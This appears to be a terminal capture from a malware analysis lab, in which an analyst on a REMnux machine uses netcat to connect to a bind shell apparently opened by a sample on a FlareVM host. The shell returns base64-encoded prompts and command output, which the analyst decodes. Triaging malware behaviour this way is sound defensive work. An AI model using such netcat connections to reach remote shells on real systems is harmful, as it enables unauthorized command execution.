 remnux@remnux: ~
remnux@remnux: ~
remnux@remnux: ~
remnux@remnux:~$ nc -nv 10.0.0.5 5555
Connection to 10.0.0.5 5555 port [tcp/*] succeeded!
WytdIHdoYXQgY29tbWFuZCBjYW4gSSBydW4gZm9yIHlvdQ==
whoami
cG1hdC1mbGFyZXZtXGh3YW5nc3RpY2UK
remnux@remnux: ~
remnux@remnux:~$ echo "cG1hdC1mbGFyZXZtXGh3YW5nc3RpY2UK" | base64 -d
pmat-flarevm\hwangstice
remnux@remnux:~$